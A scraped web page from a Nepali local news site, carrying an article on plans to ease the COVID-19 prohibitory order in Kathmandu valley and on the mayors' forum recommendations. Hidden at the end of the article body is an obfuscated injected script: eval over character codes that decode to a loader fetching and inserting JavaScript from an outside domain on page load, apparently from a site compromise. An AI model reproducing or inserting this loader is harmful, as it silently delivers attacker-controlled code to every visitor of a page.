	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
				<header class="entry-header body-wrapper">
				<h1 class="entry-title">काठमाडौंमा जारी निषेधाज्ञा हटाउने वा खुकुलो गर्ने विषयमा आज निर्णय हुने</h1>					<div class="entry-meta">
						<div class="author-published-main-wrapper">
							<div class="author-img-wrapper">
								<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
							</div>
							<div class="author-pub-wrapper">
								<div class="author-section">
									<div class="author-wrapper">	
										<span class="news-author">ई-रामेछाप</span>									</div>	
								</div>
								<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/3252/" rel="bookmark"><time class="entry-date published updated" datetime="&#2408;&#2410; भाद्र &#2408;&#2406;&#2413;&#2413;, बुधबार &#2406;&#2415;:&#2409;&#2412;">&#2408;&#2410; भाद्र &#2408;&#2406;&#2413;&#2413;, बुधबार &#2406;&#2415;:&#2409;&#2412;</time></a></span>							</div>
						</div>
								<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
						</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
		
	<div class="body-wrapper primary-secondary-wrap">
	<main id="primary" class="site-main">

		
<article id="post-3252" class="post-3252 post type-post status-publish format-standard has-post-thumbnail hentry category-breaker category-9 category-12 category-24">
	<header class="entry-header">
		<h1 class="entry-title">काठमाडौंमा जारी निषेधाज्ञा हटाउने वा खुकुलो गर्ने विषयमा आज निर्णय हुने</h1>			<div class="entry-meta">
				<div class="author-published-main-wrapper">
					<div class="author-img-wrapper">
						<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
					</div>
					<div class="author-pub-wrapper">
						<div class="author-section">
							<div class="author-wrapper">	
								<span class="news-author">ई-रामेछाप</span>							</div>	
						</div>
						<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/3252/" rel="bookmark"><time class="entry-date published updated" datetime="&#2408;&#2410; भाद्र &#2408;&#2406;&#2413;&#2413;, बुधबार &#2406;&#2415;:&#2409;&#2412;">&#2408;&#2410; भाद्र &#2408;&#2406;&#2413;&#2413;, बुधबार &#2406;&#2415;:&#2409;&#2412;</time></a></span>					</div>
				</div>
						<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="960" height="540" src="https://eramechhap.com/wp-content/uploads/2020/08/received_2793580727399034.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/08/received_2793580727399034.jpeg?w=960&amp;ssl=1 960w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/08/received_2793580727399034.jpeg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/08/received_2793580727399034.jpeg?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 960px) 100vw, 960px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>काठमाडौं उपत्यकाका तीनवटै जिल्ला प्रशासन कार्यालयले तीन सातादेखि जारी निषेधाज्ञा हटाउने वा खुकुलो गर्ने विषयमा आज निर्णय गर्ने भएका छन् ।निषेधाज्ञा खुकुलो बनाउन सरोकारवाला निकायले सुझाव दिए पनि यस विषयमा काठमाडौं, भक्तपुर र ललितपुरका प्रमुख जिल्ला अधिकारीहरुले आज जिल्ला सुरक्षा समितिको संयुक्त बैठक बसेर निर्णय गर्ने भएका हुन् ।हिजो काठमाडौं, भक्तपुर र ललितपुरका कोभिड–१९ जिल्ला क्राईसिस म्यानेजमेन्ट सेन्टर (डिसिसीएमसी) को बैठकमा निषेधाज्ञा थप खुकुलो बनाउनेबारे छलफल भएको छ।</p>
<p>तीनवटै जिल्लाका प्रमूख जिल्ला अधिकारीहरुले हिजो गृह मन्त्रालयका सचिव महेश्वर न्यौपानेसँग जारी निषेधाज्ञाबारे समीक्षा गरेका छन् । छलफलमा गृहसचिव र प्रमूख जिल्ला अधिकारीहरुबीच जनस्वास्थ्य मापदण्डलाई कडाईका साथ लागू गरेर विस्तारै निषेधाज्ञा खुकुलो बनाउँदै लैजाने बारे कुराकानी भएको थियो । काठमाडौंका प्रमूख जिल्ला अधिकारी जनकराज दाहालले निषेधाज्ञालाई जारी राख्ने वा खुकुलो बनाउने भन्नेमा बुधबार संयुक्त बैठक बसेर उचित निर्णय लिइने बताउनुभयो ।</p>
<p>हिजो नै उपत्यका मेयर फोरमले राजधानी प्रवेश गर्ने नाकामा सेना परिचालन गरेरे सवारी साधनमा जोरबिजोर प्रणाली लागू गर्न सुझाव दिएको छ ।देशभर हाल ३७ जिल्लामा निषेधाज्ञा छ र त्यसमध्ये उपत्यकाका तीनसहित २६ जिल्लामा पूर्ण र ११ जिल्लामा आंशिक निषेधाज्ञा लगाइएको छ ।</p>
<p><strong>निषेधाज्ञा खुकुलो पारौं : उपत्यका मेयर फोरम </strong></p>
<p>काठमाडौं उपत्यकाका तीनवटै जिल्लाका नगरपालिकाका मेयरहरूको फोरमले उपत्यका प्रवेश गर्ने नाकामा कडाइ गर्न सेना परिचालन गरेर प्रशासनले लगाएको निशेधाज्ञा खुकुलो पार्दै जानुपर्ने निर्णय गरेको छ ।मेयर फोरमको हिजो बसेको बैठकले काठमाडौं उपत्यकाका सबै नाकाबाट प्रवेशमा कडाइ गर्नका लागि सेना परिचालन गरी उपत्यकाभित्रको निषेधाज्ञालाई खुकुलो पार्दै जानुपर्ने निर्णय गरेको हो ।</p>
<p>बैठकका निर्णय सुनाउँदै उपत्यका मेयर फोरमका सचिव एवं भक्तपुरको मध्यपुर थिमि नगरपालिकाका मेयर मदनसुन्दरश्रेष्ठले उपत्यकाभित्र समुदायस्तरमा सङ्क्रमण फैलिएको स्थितिलाई मध्येनजरगरी उपत्यका प्रवेश गर्ने सीमा नाकामा कडाइ गर्नुपर्ने निर्णय भएको बताउनुभयो । त्यस्तै, सरकारको विरोध र समर्थनमा ¥याली निकाल्ने, भेला, अनशन, जुलुस लगायतका गतिविधि गर्न निषेध गर्नुपर्ने र जात्रा तथा सांस्कृतिक गतिविधिमा समेत रोक लगाउनुपर्ने निर्णय भएको श्रेष्ठले बताउनुभयो ।</p>
<p>आर्थिक गतिविधिलाई चलायमान बनाउन व्यापारिक क्षेत्र र सपिङ मपलहरूमा कोभिड सङ्क्रमण फैलिन नदिन अपनाउनुपर्ने मापदण्ड पालना भए÷नभएको अनुगमन गर्ने र पालना नगर्नेलाई कारबाही गर्नुपर्ने उहाँले बताउनुभयो । उद्योगभित्रै क्वारेन्टाइन निर्माण गरी मजदुर र कर्मचारी राख्ने व्यवस्था गरेपछि मात्रै उद्योग सञ्चालन गर्न दिनुपर्ने, सार्वजनिक यातायातलाई हालको लागि रोक लगाएर निजी सवारीसाधनमा जोरबिजोर प्रणाली लागू गर्नुपर्ने लगायतका निर्णयसमेत फोरमले गरेको छ ।</p>
<p>त्यस्तै, स्थानीय तहबाट प्रदान भएको सेवा प्रवाहलाई आवश्यकता अनुसार नियमित रूपमा सुरु गर्ने निर्णय पनि फोरमले गरेको छ । यसबाहेक सरकारले शिक्षक दरबन्दी मिलान गर्ने कार्य गरिराखेको सम्बन्धमा उपत्यका मेयर फोरमको गम्भीर ध्यानाकर्षण भएको पनि सचिव श्रेष्ठले बताउनुभयो । विषयगत आधारमा शिक्षकहरूको अनुपात वर्तमान स्थितिको आधारमा कायम गर्नुपर्ने ठहर गर्दै शिक्षकहरूको तलब भत्ता तत्काल उपलब्ध गराउनसमेत फोरमले माग गरेको छ ।</p>
<p>स्थानीय सरकार सञ्चालन ऐन, २०७४ संशोधनको क्रममा रहेकोमा फोरमको गम्भीर ध्यानाकर्षण भएको पनि श्रेष्ठले बताउनुभयो । बैठकले ऐन संशोधन गर्ने सम्बन्धमा सुझाव तयार पार्न कागेश्वरी मनोहरा नगरपालिकाका मेयर कृष्णहरि थापाको संयोजकत्वमा समिति समेत गठन गरेको छ ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
	</div><!-- .entry-content -->

	<!-- <footer class="entry-footer"> -->
		<!--  -->
	<!-- </footer>.entry-footer -->
</article><!-- #post-3252 -->
		<h2 class="widget-title"><a class="hvr-shutter-out-horizontal">प्रतिक्रिया दिनुहोस्</a></h2>
		<div class="fb-comments" data-href="https://eramechhap.com/3252/" data-width="100%" data-numposts="5"></div>
	            <div class="related_post_wrapper">
                <h2 class="widget-title">
                    <a class="hvr-shutter-out-horizontal">
                        सम्बन्धित समाचार
                    </a>
                </h2>
            <ul class="related-post-news-list">
                                    <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17968/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17968/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/IMG_20260120_212851-1.jpg?fit=640%2C815&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17968/">
                                    रामेछापमा एमालेको कार्यकर्ताले हातपात गरेको रास्वपाको आरोप                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17964/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17964/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/616798262_2969328396583737_3340022450048941080_n.jpg?fit=640%2C359&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17964/">
                                    रामेछापमा उत्साहपूर्वक १७ जना उम्मेदवारको मनोनयन दर्ता                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17960/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17960/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17960/">
                                    रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17956/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17956/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17956/">
                                    जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17953/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17953/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/f4249611-6026-43cd-be36-00b015a9c1be.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17953/">
                                    फागुन २१ को निर्वाचन : रामेछापमा मुख्य निर्वाचन अधिकृतको कार्यालय स्थापना                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17950/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17950/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17950/">
                                    मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप                                </a>
                            </h4>                            
                        </div>
                    </li>
                                </ul>
            </div>
            <section id="block-85" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="510" data-id="17659" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap-1024x510.jpg" alt="" class="wp-image-17659" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=1024%2C510&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=768%2C382&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-108" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="esn_ad-3" class="widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="https://eramechhap.com/wp-content/uploads/2022/11/Matpatra-123.jpg"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2025/04/साइबर-अपराध-सम्बन्धी-सचेतना-सामग्री-300x450-अनलाइनका-लागि1_downloads_073c8cde8ae28ccf6899ff135b523e65.gif" alt="cuber " /></a></div></section><section id="block-150" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="730" height="1024" data-id="17657" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-730x1024.jpg" alt="" class="wp-image-17657" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=730%2C1024&amp;ssl=1 730w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=768%2C1077&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?w=913&amp;ssl=1 913w" sizes="auto, (max-width: 730px) 100vw, 730px" /></figure>
</figure>
</section><section id="block-133" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17114" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg" alt="" class="wp-image-17114" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-127" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="450" height="243" data-id="16979" src="https://eramechhap.com/wp-content/uploads/2025/04/वायु-प्रदुषण-सम्बन्धी-सचेतना-सामग्री-300_450-अनलाइनका-लागि-1.gif" alt="" class="wp-image-16979"/></figure>
</figure>
</section><section id="block-121" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17117" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg" alt="" class="wp-image-17117" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-156" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17123" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg" alt="" class="wp-image-17123" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-101" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="546" height="1024" data-id="13454" src="https://eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA-546x1024.jpg" alt="" class="wp-image-13454" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=546%2C1024&amp;ssl=1 546w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=160%2C300&amp;ssl=1 160w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=768%2C1441&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=819%2C1536&amp;ssl=1 819w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 546px) 100vw, 546px" /></figure>
</figure>
</section><section id="block-23" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-9 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17118" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg" alt="" class="wp-image-17118" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-146" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-10 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" data-id="15405" src="https://eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA-682x1024.jpg" alt="" class="wp-image-15405" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</figure>
</section><section id="block-25" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-11 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17130" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg" alt="" class="wp-image-17130" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="trending_news_widget-2" class="widget trending_news_widget"><h2 class="widget-title"><a href="#">चर्चित समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17936/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Seto-Gurans-Office.jpeg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17936/">श्रम अधिकार उल्लङ्घन गरेको आरोपमा ‘सेतो गुराँस’ विवादमा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17960/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17960/">रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17933/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/tilke-than.jpg?fit=640%2C336&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17933/">रामेछापमा ऐतिहासिक तिल्केस्थानगढी पदयात्रा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17926/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/d392aecd-7a1d-4f09-bf15-e82445716a10.jpg?fit=640%2C481&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17926/">मन्थलीमा पुस २६ र २७ गते कृषि तथा लघु उद्यम प्रदर्शनी मेला</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17929/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/123.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17929/">छ महिनामा मन्थली नगरपालिकाको वित्तिय प्रगति १९.६३ प्रतिशत</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17956/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17956/">जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित</a></h4></div></div></div></section></div><section id="block-147" class="widget widget_block widget_media_image">
